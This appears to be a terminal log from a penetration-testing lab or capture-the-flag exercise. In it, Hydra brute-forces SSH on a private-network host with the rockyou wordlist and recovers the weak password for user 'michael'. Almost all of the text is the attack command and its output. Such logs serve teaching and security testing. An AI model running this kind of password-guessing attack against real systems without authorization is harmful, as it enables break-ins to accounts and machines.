 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-30 07:18:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-30 07:18:57